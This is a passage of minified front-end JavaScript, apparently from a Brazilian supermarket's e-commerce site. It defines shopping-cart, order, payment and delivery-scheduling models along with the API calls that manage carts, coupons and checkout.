r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.GLOSSARYBRANDS,"/").concat(t))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao buscar marcas")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao buscar marcas")];case 3:return[2]}})})()}}]),t}(),ed={loading:!1,brands:[]},eh=function(){function t(r){(0,a.Z)(this,t),this.rootStore=r,this.toastHelper=new W.Z,(0,V.dw)(this,(0,u.Z)({},ed))}return(0,o.Z)(t,[{key:"getBrandsByLetter",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,[4,el.getBrandsByLetter(t)];case 1:if(n=i.sent(),r.loading=!1,!n.error)return r.brands=n,[2,r.brands];return[2]}})})()}}]),t}(),ef=function t(r){(0,a.Z)(this,t),r&&(this.subscriptionAvailable=r.subscriptionAvailable,this.showScheduleVariations=r.showScheduleVariations,this.showTendaScheduling=r.showTendaScheduling,this.scheduleVariations=(r.scheduleVariations||[]).map(function(t){return new ev(t)}),this.paymentsEnabled=new eg(r.paymentsEnabled||{pix:!0,billet:!0,creditCard:!0}),this.componentCupom=new ep(r.componentCupom))},ep=function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.showComponent=r.showComponent||!1,this.orderType=r.orderType},eg=function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.tendaCard=r.tendaCard,this.pix=r.pix,this.creditCard=r.creditCard,this.payOnDelivery=r.payOnDelivery,this.caixaTem=r.caixaTem,this.billet=r.billet,this.debit=r.debit,this.ticket=r.ticket},ev=function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.deliveryNumber=r.deliveryNumber,this.date=r.date,this.MainSellerName=r.MainSellerName,this.DeliverySellerName=r.DeliverySellerName},em=n(86526),ey=function t(r){(0,a.Z)(this,t),this.date=r.date,this.desc=r.desc,this.weekDay=r.weekDay,this.period=r.period,this.formatedDate=r.formatedDate,this.periods=(r.periods||[]).map(function(t){return new eb(t)}),this.locker=r.locker,this.maxProductsPickupExpress=r.maxProductsPickupExpress,this.isPickupExpress=r.isPickupExpress},eb=function t(r){(0,a.Z)(this,t),this.id=r.id,this.name=r.name,this.price=r.price?(0,k.z7)(r.price):null,this.desc=r.desc,this.startHour=r.startHour,this.endHour=r.endHour,this.isInstaleap=r.isInstaleap,this.fromInstaleap=r.fromInstaleap,this.toInstaleap=r.toInstaleap},e_=n(29815),ew=n(70502),eS=function t(r){(0,a.Z)(this,t),this.name=r.name,this.abbreviation=r.abbreviation,this.performed=r.performed,this.performedDate=r.performedDate,this.color=r.color,this.current=r.current},eE=function(){function t(r){(0,a.Z)(this,t),this.mainSeller=new ew.Z(r.mainSeller),this.cartItems=(r.cartItems||[]).map(function(t){return new em.Z(t)}),this.itensQuantity=r.itensQuantity,this.pickupStore=r.pickupStore&&new er.Z(r.pickupStore),this.storeName=r.storeName,this.sellerTotalValues=r.sellerTotalValues&&new ek(r.sellerTotalValues),this.shipping=new ex(r.shipping),this.status=r.status&&r.status.map(function(t){return new eS(t)}),this.departments=this.getDepartments(r.cartItems),this.pickupAvailable=r.pickupAvailable,this.deliveryNumber=r.deliveryNumber||"Entrega 1"}return(0,o.Z)(t,[{key:"getDepartments",value:function(t){var r=[];return t.forEach(function(t){r.some(function(r){return JSON.stringify(r)===JSON.stringify(t.department)})||r.push(t.department)}),r}}]),t}(),ek=function t(r){(0,a.Z)(this,t),this.subTotal=r.subTotal,this.totalDiscount=r.totalDiscount,this.totalShipping=r.totalShipping,this.totalValue=r.totalValue},eC=n(20647),eT=function(){function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=this;(0,a.Z)(this,t),(0,F.Z)(this,"categoriesMap",new Map),(0,F.Z)(this,"departmentByName",function(t){return n.categoriesMap.get(t)[0].department}),(0,F.Z)(this,"getCountByDepartment",function(t){return n.items.reduce(function(r,n){var i;return n.department&&(null===(i=n.department)||void 0===i?void 0:i.id)===t&&(r=n.quantity+r),r},0)}),(0,F.Z)(this,"getValueByDepartment",function(t){return n.items.reduce(function(r,n){var i;return(null===(i=n.department)||void 0===i?void 0:i.name)===t&&(r=n.price+r),r},0)}),this.id=r.id,this.shoppingCartId=r.shoppingCartId,this.clientId=r.clientId,this.date=r.date,this.number=r.number,this.currency=r.currency,this.itemsSubtotal=r.itemsSubtotal,this.branchId=r.branchId,this.inventoryBranchId=r.inventoryBranchId,this.storeName=r.storeName,this.discount=r.discount,this.cartProductsDiscount=r.cartProductsDiscount,this.total=r.total||0,this.totalTendaCard=r.totalTendaCard,this.totalItems=r.totalItems,this.totalShippings=r.totalShippings,this.installmentValue=r.installmentValue,this.installments=r.installments,this.possiblePickupDiscountPercentage=r.possiblePickupDiscountPercentage,this.zipCode=r.zipCode,this.shipping=new ex(r.shipping),this.payment=new eI(r.payment),this.currentStatus=r.currentStatus&&new eS(r.currentStatus),this.status=r.status&&r.status.map(function(t){return new eS(t)}),this.deliveryPrice=r.deliveryPrice,this.pickupStore=r.pickupStore&&new er.Z(r.pickupStore),this.scheduling=r.scheduling&&new ey(r.scheduling),this.coupon=r.coupon&&new eO(r.coupon),this.itemLimitReachedMessage=r.itemLimitReachedMessage,this.messages=r.messages,this.substitution=r.substitution,this.tendaInstallmentOptions=(r.tendaInstallmentOptions||[]).map(function(t){return new eC.Z(t)}),this.tendaEloDiscountInstallmentOptions=(r.tendaEloDiscountInstallmentOptions||[]).map(function(t){return new eC.Z(t)}),this.eloCreditoInstallmentOptions=(r.eloCreditoInstallmentOptions||[]).map(function(t){return new eC.Z(t)}),this.eloCreditoWithDiscountInstallmentOptions=(r.eloCreditoWithDiscountInstallmentOptions||[]).map(function(t){return new eC.Z(t)}),this.unavailableItems=r.unavailableItems,this.productsProhibitedMinors=(r.productsProhibitedMinors||[]).map(function(t){return new em.Z(t)}),this.ineligibleItensVA=(r.ineligibleItensVA||[]).map(function(t){return new em.Z(t)}),this.pendingRate=r.pendingRate,this.rating=r.rating&&new eR(r.rating),this.totalDiscountEloCard=r.totalDiscountEloCard,this.totalDiscountEloTendaCard=r.totalDiscountEloTendaCard,this.productsUnavailableStock=(r.productsUnavailableStock||[]).map(function(t){return new em.Z(t)}),(0,V.dw)(this,{items:(r.items||[]).map(function(t){return new em.Z(t)})}),this._productByCategory(),this.sellersItems=(r.sellersItems||[]).map(function(t){return new eE(t)}),this.quantityDeliveries=r.quantityDeliveries,this.checkoutError=r.checkoutError,this.totals=r.totals,this.formatedDate=r.formatedDate,this.isInstaleap=r.isInstaleap}return(0,o.Z)(t,[{key:"shippingType",get:function(){return this.shipping?this.shipping.type:"defaultType"}},{key:"deliveryTime",get:function(){return this.shipping?this.shipping.deliveryTime:"Not found"}},{key:"shippingAddress",get:function(){return this.shipping?this.shipping.address:"Not found"}},{key:"_productByCategory",value:function(){var t=this;this.items.forEach(function(r){var n,i=r.department?null===(n=r.department)||void 0===n?void 0:n.name:"";if(t.categoriesMap.has(i)){var a=t.categoriesMap.get(i);t.categoriesMap.set(i,(0,e_.Z)(a).concat([r]))}else t.categoriesMap.set(i,[r])})}},{key:"isValid",get:function(){return this.items&&this.items.length>0}},{key:"departments",get:function(){var t=[];return this.items.forEach(function(r){t.some(function(t){return JSON.stringify(t)===JSON.stringify(r.department)})||t.push(r.department)}),t}},{key:"formatedZipCode",get:function(){return 9==this.zipCode.length&&this.zipCode.includes("-")?this.zipCode:this.zipCode.substring(0,5)+"-"+this.zipCode.substring(5,8)}},{key:"calcQuantity",get:function(){return this.totalItems||this.items.reduce(function(t,r){return r.quantity+t},0)}},{key:"getDepartments",value:function(){var t=[];return this.items.forEach(function(r){t.some(function(t){return JSON.stringify(t)===JSON.stringify(r.department)})||t.push(r.department)}),t}},{key:"isCardPayment",get:function(){return this.payment&&this.payment.type&&"CREDIT-CARD"===this.payment.type}},{key:"isIneligibleItensVA",get:function(){return this.payment&&this.payment.type&&"VALE-ALIMENTA\xc7\xc3O"===this.payment.type}},{key:"isBilletPayment",get:function(){return this.payment&&this.payment.type&&"BOLETO"===this.payment.type}},{key:"isVoucherPayment",get:function(){return this.payment&&this.payment.type&&"VOUCHER"===this.payment.type}},{key:"isPIXPayment",get:function(){return this.payment&&this.payment.type&&"PIX"===this.payment.type}},{key:"isPayOnDelivery",get:function(){return this.payment&&this.payment.type&&"PAY-ON-DELIVERY"===this.payment.type}},{key:"isDelivery",get:function(){return this.shipping&&this.shipping.type===T.Uy.delivery}},{key:"isPickup",get:function(){return this.shipping&&this.shipping.type===T.Uy.store}},{key:"isDeliveryLongDistance",get:function(){return!!this.isDelivery&&this.shipping.isLongDistance}},{key:"getShippingPrice",get:function(){return 0===this.totalShippings?"Gr\xe1tis":(0,k.z7)(this.totalShippings)}},{key:"isShippingFree",get:function(){return this.getShippingPrice.includes("Gr\xe1tis")}},{key:"deliverySchedulingAvailable",get:function(){return!!this.isDelivery&&this.shipping.schedulingAvailable}}]),t}(),eO=function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.name=r.name,this.label=r.label,this.discount=r.discount,this.disabledPromotionsMessage=r.disabledPromotionsMessage},eI=function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.method=r.method,this.paymentUrl=r.paymentUrl,this.type=r.type,this.barCode=r.barCode,this.installments=r.installments,this.dueAt=r.dueAt,this.lastCardDigits=r.lastCardDigits,this.QRCodeUrl=r.QRCodeUrl,this.expiration=r.expiration,this.pixStatus=r.pixStatus,this.textImageQRCode=r.textImageQRCode,this.txid=r.txid,this.brand=r.brand},ex=function(){function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.type=r.type||"defaultType",this.price=r.price,this.deliveryTime=r.deliveryTime,this.isLongDistance=r.isLongDistance,this.scheduled=r.scheduled,this.schedulingAvailable=r.schedulingAvailable,this.expectedDeliveryDate=r.expectedDeliveryDate,this.expectedDeliveryDays=r.expectedDeliveryDays,this.expectedDeliveryString=r.expectedDeliveryString,this.isDeliveryExpress=r.isDeliveryExpress,this.isPickupExpress=r.isPickupExpress,this.address=r.address&&new Q.Z(r.address),this.scheduling=r.scheduling&&new ey(r.scheduling),this.pickupPerson=r.pickupPerson&&new eP(r.pickupPerson),this.rateAvailable=r.rateAvailable}return(0,o.Z)(t,[{key:"zipCode",get:function(){return this.address?this.address.zipCode:""}},{key:"isExpress",get:function(){return this.isDeliveryExpress||this.isPickupExpress}}]),t}(),eP=function t(r){(0,a.Z)(this,t),this.name=r.name,this.cpf=r.cpf},eR=function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.id=r.id,this.star=r.star,this.items=r.items},eA=n(98564),eN=function(){function t(){(0,a.Z)(this,t)}return(0,o.Z)(t,null,[{key:"getTokenByCart",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.SHOPPINGCART,"/").concat(t,"/order-sharing"))];case 1:if(201===(r=i.sent()).status)return[2,r.data];return[2,{error:"Falha ao obter token"}];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao obter token do carrinho")];case 3:return[2]}})})()}},{key:"replicateCartByToken",value:function(t){var r=!(arguments.length>1)||void 0===arguments[1]||arguments[1];return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.post("".concat(eo.ns.SHOPPINGCART,"/token-replication"),{token:t,cleanCart:r})];case 1:if(201===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"N\xe3o foi possivel replicar pedido do cliente")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"N\xe3o foi possivel replicar pedido do cliente")];case 3:return[2]}})})()}},{key:"setClient",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.post("".concat(eo.ns.SHOPPINGCART,"/").concat(t,"/client"),r)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha ao atualizar cliente.")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Falha ao atualizar cliente.")];case 3:return[2]}})})()}},{key:"setPickupPerson",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.patch("".concat(eo.ns.CLIENT,"/order/").concat(t,"/pickup"),r)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha na indica\xe7\xe3o verifique os dados informados.")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Falha na indica\xe7\xe3o verifique os dados informados.")];case 3:return[2]}})})()}},{key:"setPayment",value:function(t,r){return(0,i.Z)(function(){var n,i,a,o,s;return(0,d.__generator)(this,function(u){switch(u.label){case 0:return u.trys.push([0,2,,3]),[4,eo.ZP.post("".concat(eo.ns.SHOPPINGCART,"/").concat(t,"/payment"),r)];case 1:if(200===(n=u.sent()).status)return k.sk||clarity("set","order",n.data.number),[2,n.data];return[2,(0,eo.w1)(n,"Erro ao processar pagamento.")];case 2:if((null===(a=(i=u.sent()).response)||void 0===a?void 0:a.status)===406||(null===(o=i.response)||void 0===o?void 0:o.status)===422||(null===(s=i.response)||void 0===s?void 0:s.status)===409)return[2,{status:i.response.status,error:i.response.data.error}];return[2,(0,eo.w1)(i,"Falha ao efetuar pagamento:")];case 3:return[2]}})})()}},{key:"getBirthdayOptions",value:function(){return(0,i.Z)(function(){var t,r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,eA.ZP.get("".concat(eA._v.REMOTE_CONFIG,"/tendaBirthday"))];case 1:if(200===(t=n.sent()).status)return[2,t.data];return[2,(0,eo.w1)(t,"Erro ao buscar dados da campanha de anivers\xe1rio")];case 2:return r=n.sent(),[2,(0,eo.w1)(r,"Erro ao buscar dados da campanha de anivers\xe1rio")];case 3:return[2]}})})()}},{key:"getCheckoutRestrictions",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.CHECKOUT_RESTRICTIONS,"/").concat(t))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Erro ao obter restri\xe7\xf5es de checkout.")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Erro ao obter restri\xe7\xf5es de checkout.")];case 3:return[2]}})})()}},{key:"replicateOrder",value:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return(0,i.Z)(function(){var i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return o.trys.push([0,2,,3]),[4,eo.ZP.post("".concat(eo.ns.SHOPPINGCART,"/").concat(t,"/replicate"),{orderId:r,cleanCart:n})];case 1:if(201===(i=o.sent()).status)return[2,i.data];return[2,(0,eo.w1)(i,"N\xe3o foi possivel replicar pedido do cliente")];case 2:return a=o.sent(),[2,(0,eo.w1)(a,"N\xe3o foi possivel replicar pedido do cliente")];case 3:return[2]}})})()}},{key:"setCoupon",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.put("".concat(eo.ns.SHOPPINGCART,"/").concat(t),{coupon:r})];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Cupom n\xe3o eleg\xedvel")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Cupom inv\xe1lido")];case 3:return[2]}})})()}},{key:"setShippingAddress",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.post("".concat(eo.ns.SHOPPINGCART,"/").concat(t,"/address"),r)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha ao endere\xe7o do carrinho.")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Falha ao endere\xe7o do carrinho.")];case 3:return[2]}})})()}},{key:"setShippingOption",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.put("".concat(eo.ns.SHOPPINGCART,"/").concat(t),r)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha ao atualizar tipo de entrega.")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Falha ao atualizar tipo de entrega.")];case 3:return[2]}})})()}},{key:"getCart",value:function(){return(0,i.Z)(function(){var t,r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.SHOPPINGCART,"/"))];case 1:if(200===(t=n.sent()).status)return[2,t.data];return[2,(0,eo.w1)(t,"Falha ao buscar carrinho")];case 2:return r=n.sent(),[2,(0,eo.w1)(r,"Falha ao buscar carrinho")];case 3:return[2]}})})()}},{key:"createCart",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.post("".concat(eo.ns.SHOPPINGCART),t)];case 1:if(201===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao criar carrinho")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao criar carrinho")];case 3:return[2]}})})()}},{key:"createBlogCart",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.post("".concat(eo.ns.SHOPPINGCART,"/gear-list/").concat(t),r)];case 1:if(201===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha ao criar carrinho")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Falha ao criar carrinho")];case 3:return[2]}})})()}},{key:"updateCart",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.patch("".concat(eo.ns.SHOPPINGCART,"/").concat(t),r)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha ao atualizar carrinho")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Falha ao atualizar carrinho")];case 3:return[2]}})})()}},{key:"addProduct",value:function(t,r){return(0,i.Z)(function(){var n,i,a,o,s,u,c;return(0,d.__generator)(this,function(l){switch(l.label){case 0:return l.trys.push([0,2,,3]),[4,eo.ZP.post("".concat(eo.ns.SHOPPINGCART,"/").concat(t,"/item"),r)];case 1:if(200===(n=l.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha ao adicionar produto.")];case 2:if((null===(a=(i=l.sent()).response)||void 0===a?void 0:a.status)===400)return[2,{pickupExpressProductsLimit:null===(o=i.response)||void 0===o?void 0:null===(s=o.data)||void 0===s?void 0:s.pickupExpressProductsLimit,error:null===(u=i.response)||void 0===u?void 0:null===(c=u.data)||void 0===c?void 0:c.error}];return[2,(0,eo.w1)(i,"Falha ao adicionar produto.")];case 3:return[2]}})})()}},{key:"addProductList",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.post("".concat(eo.ns.SHOPPINGCART,"/").concat(t,"/items"),r)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha ao adicionar produtos.")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Falha ao adicionar produtos.")];case 3:return[2]}})})()}},{key:"addBlogListItems",value:function(t,r,n){return(0,i.Z)(function(){var i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return o.trys.push([0,2,,3]),[4,eo.ZP.patch("".concat(eo.ns.SHOPPINGCART,"/").concat(t,"/gear-list/").concat(r),n)];case 1:if(200===(i=o.sent()).status)return[2,i.data];return[2,(0,eo.w1)(i,"Falha ao adicionar produtos.")];case 2:return a=o.sent(),[2,(0,eo.w1)(a,"Falha ao adicionar produtos.")];case 3:return[2]}})})()}},{key:"getBlogList",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.BLOGGEARLIST,"/").concat(t))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao obter lista.")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao obter lista.")];case 3:return[2]}})})()}},{key:"setItemQuantity",value:function(t,r,n){return(0,i.Z)(function(){var i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return o.trys.push([0,2,,3]),[4,eo.ZP.put("".concat(eo.ns.SHOPPINGCART,"/").concat(t,"/item/").concat(r),n)];case 1:if(200===(i=o.sent()).status)return[2,i.data];return[2,(0,eo.w1)(i,"Falha ao alterar quantidade")];case 2:return a=o.sent(),[2,(0,eo.w1)(a,"Falha ao alterar quantidade")];case 3:return[2]}})})()}},{key:"deleteIneligibleItensFoodVoucher",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.delete("".concat(eo.ns.SHOPPINGCART,"/").concat(t,"/remove-ineligible-itens-VA"))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao deletar lista de produtos.")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao deletar lista de produtos.")];case 3:return[2]}})})()}},{key:"deleteProhibitItemsMinors",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.delete("".concat(eo.ns.SHOPPINGCART,"/").concat(t,"/remove-prohibited-minors"))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao deletar lista de produtos.")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao deletar lista de produtos.")];case 3:return[2]}})})()}},{key:"deleteProduct",value:function(t,r,n){return(0,i.Z)(function(){var i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return o.trys.push([0,2,,3]),[4,eo.ZP.delete("".concat(eo.ns.SHOPPINGCART,"/").concat(t,"/item/").concat(r),n)];case 1:if(200===(i=o.sent()).status)return[2,i.data];return[2,(0,eo.w1)(i,"Falha ao deletar produto.")];case 2:return a=o.sent(),[2,(0,eo.w1)(a,"Falha ao deletar produto.")];case 3:return[2]}})})()}},{key:"deleteProductList",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.delete("".concat(eo.ns.SHOPPINGCART,"/").concat(t,"/remove-itens"),r)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha ao deletar produto.")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Falha ao deletar produto.")];case 3:return[2]}})})()}},{key:"getAddress",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.ZIPCODE,"/").concat(t))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao buscar cep.")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao buscar cep.")];case 3:return[2]}})})()}},{key:"getSchedulingDates",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.SHOPPINGCART,"/").concat(t,"/scheduling-date"))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao buscar agendamento")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao buscar agendamento")];case 3:return[2]}})})()}},{key:"checkCartScheduling",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.SHOPPINGCART,"/").concat(t,"/scheduling-date/valid"))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao validar agendamento")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao validar agendamento")];case 3:return[2]}})})()}},{key:"setSchedulingPickup",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.post("".concat(eo.ns.SHOPPINGCART,"/").concat(t,"/scheduling-date"),r)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha vincular agendamento")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Falha vincular agendamento")];case 3:return[2]}})})()}},{key:"setCartSubstitute",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.post("".concat(eo.ns.SHOPPINGCART,"/").concat(t,"/cart-substitution"),r)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha ao enviar a escolha de carrinho substituto")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Falha ao enviar a escolha de carrinho substituto")];case 3:return[2]}})})()}},{key:"setCartSubstituteInstaleap",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,eo.ZP.patch("".concat(eo.ns.SHOPPINGCART,"/").concat(t,"/substitution"),r)];case 1:return[2,n.sent().data];case 2:return i=n.sent(),[2,(0,eo.w1)(i,"Falha ao enviar a escolha de substitui\xe7\xe3o ")];case 3:return[2]}})})()}},{key:"setSubstituteProductOption",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.post("".concat(eo.ns.SHOPPINGCART,"/").concat(t,"/item-substitution-option"),r)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha ao enviar a escolha de produto substituto")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Falha ao enviar a escolha de produto substituto")];case 3:return[2]}})})()}},{key:"getBirthdayCoupon",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.SHOPPINGCART,"/").concat(t,"/voucher-zanthus"))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao obter cupom")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao obter cupom")];case 3:return[2]}})})()}},{key:"getCartAds",value:function(){return(0,i.Z)(function(){var t,r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.SHOPPINGCART,"/ads"))];case 1:if(200===(t=n.sent()).status)return[2,t.data];return[2,(0,eo.w1)(t,"Falha ao obter produtos anunciados")];case 2:return r=n.sent(),[2,(0,eo.w1)(r,"Falha ao obter produtos anunciados")];case 3:return[2]}})})()}},{key:"verifyEloDiscount",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.SHOPPINGCART,"/desconto-bandeira?card_number=").concat(t))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao verificar desconto elo")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao verificar desconto elo")];case 3:return[2]}})})()}}]),t}(),eZ={cart:void 0,cartToken:"",loading:!1,pickupList:[],selectedItems:[],cartOpen:!1,isLocker:!1,substituteProduct:null,appPaymentsEnabled:{},checkoutRestrictions:{},listId:void 0,productsCartAds:[],showBirthdayPromotion:!1,showBirthdayCupom:!1,showBirthdayOptinButton:!1,birthdayBannerUrl:"https://www.aniversariotenda.com.br/imagem/app/banner-app-optin.png",raffleRulesUrl:"https://www.aniversariotenda.com.br/regulamento/sorteio.pdf",cupomRulesUrl:"https://www.aniversariotenda.com.br/regulamento/vale-brinde.pdf",pickupExpressMessageError:"",brandCard:"",cardUsedEloDiscount:!0,productsUnavailable:[],invalidDateShipping:!1},eD=function(){function t(r){(0,a.Z)(this,t),this.rootStore=r,this.toaster=new W.Z,this.produtTemp=[],(0,V.dw)(this,(0,u.Z)({},eZ))}return(0,o.Z)(t,[{key:"reset",value:function(){this.cart=void 0}},{key:"openModalPickupExpressWarn",value:function(){var t=this.rootStore.componentStore;$("#".concat(T.fX.warnPickupWarn)).modal("show"),t.blackVisible=!0}},{key:"schedulingList",get:function(){return 